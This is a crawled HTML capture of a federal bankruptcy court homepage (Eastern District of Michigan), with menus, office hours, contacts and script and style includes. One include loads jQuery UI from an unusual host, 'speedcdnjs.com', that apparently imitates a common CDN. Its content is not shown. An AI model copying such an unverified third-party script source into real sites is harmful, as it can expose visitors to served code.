

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mieb.uscourts.gov/
body_size: 55847
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Eastern District of Michigan RSS" href="https://www.mieb.uscourts.gov/rss.xml" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_buttons/css/us-courts-btns.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_1.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_2.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_3.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_15.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_16.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_17.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0QvsFeMuP5ss-kw5Ssp-WJVrxVGeTEGT0_nWaj1-dYU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
<div class="oho-site-alert-message">
 <h2><strong> </strong></h2>
 <div class='content'></div>
</div>

        <!-- Front page welcome message -->

        <div class="l-welcome">
                      <!-- Welcome Links -->
            <div class="l-region l-region--welcome-links">
              <ul class="welcome-links">
                <li><a href="https://pcl.uscourts.gov/search" target="_self">Case Locator (PACER) &raquo;</a></li>
                <li><a href="https://ecf.mieb.uscourts.gov" target="_self">E-Filing (CM/ECF) &raquo;</a></li>
                <li><a href="/epoc" target="_self">Proof of Claim (ePOC) &raquo;</a></li><li><a href="/proseSS" target="_self">Pro Se Electronic Document Upload &raquo;</a></li>              </ul>
            </div>

            <div class="l-region l-region--featured">
              
                <!-- Welcome Image and Text-->
                <div class="welcome-wrapper">
                                      <div class='welcome-img-txt'>
                      <div class='welcome-txt-wrapper'>
                        <p>The Office of the Clerk is open with full access in&nbsp;<a href="/node/49">Detroit</a>, <a href="/node/50">Flint</a>&nbsp;and&nbsp;<a href="/node/48">Bay City</a>. The Office of the Clerk is accessible between 8:30am and 4:00pm on all days except Saturday, Sunday and legal holidays.</p>

<p>The Customer Service Information line for Detroit is <a href="tel:+13132340065">(313) 234-0065</a>, Flint is <a href="tel:+18102354126">(810) 235-4126</a> and Bay City is <a href="tel:+19898948840">(989) 894-8840</a>. You may also email <a href="mailto:cmecfhelpdesk@mieb.uscourts.gov">cmecfhelpdesk@mieb.uscourts.gov</a>.</p>

<div id="mieb_translate">
<p>Translate:&nbsp;&nbsp;<a href="https://translate.google.com/translate?sl=auto&amp;tl=es&amp;u=https%3A%2F%2Fwww.mieb.uscourts.gov%2F">Español</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://translate.google.com/translate?sl=auto&amp;tl=ar&amp;u=https%3A%2F%2Fwww.mieb.uscourts.gov%2F">عربى</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://translate.google.com/translate?hl=&amp;sl=auto&amp;tl=zh-CN&amp;u=https%3A%2F%2Fwww.mieb.uscourts.gov%2F">中文</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.mieb.uscourts.gov/">Tiếng Việt</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=bn&amp;u=http://www.mieb.uscourts.gov/">বাংলা</a></p>

<p><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></p>
</div>



<script type="text/javascript">
window.onload = function() {
    var buttons = document.getElementsByClassName("welcome-links")[0];
    buttons.children[3].firstChild.style["color"] = "#C93640";
	
	var newButton = document.createElement('li');
	var link = document.createElement('a');
	link.href = "/online-fee-payments";
	var text = document.createTextNode("Online Bill Pay \u00BB");
	link.appendChild(text);
	link.style["color"] = "#C93640";
	newButton.appendChild(link);
	
	buttons.appendChild(newButton);
	
    var newButton2 = document.createElement('li');
    var link2 = document.createElement('a');
    link2.href = "/cmecf";
    var text2 = document.createTextNode("NextGen CM/ECF Information \u00BB");
    link2.appendChild(text2);
    newButton2.appendChild(link2);

    var buttons2 = document.createElement('ul');
    buttons2.classList.add('welcome-links');
    buttons2.style["margin-bottom"] = "1em";
	
	buttons2.appendChild(newButton2);

    buttons.parentNode.insertBefore(buttons2, buttons);
}
</script>  
                      </div>
                      <div class='welcome-image-wrapper'>
                        <img alt="" src="https://www.mieb.uscourts.gov/sites/mieb/files/welcome_4_0.jpg" />                      </div>
                    </div>
                                  </div>

              <!-- Slideshow -->
                          </div>
                    </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
